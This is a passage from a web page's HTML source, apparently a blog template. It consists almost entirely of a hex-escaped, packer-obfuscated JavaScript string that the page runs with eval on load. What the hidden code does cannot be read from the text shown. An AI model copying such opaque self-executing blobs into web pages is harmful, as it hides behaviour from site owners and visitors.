x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
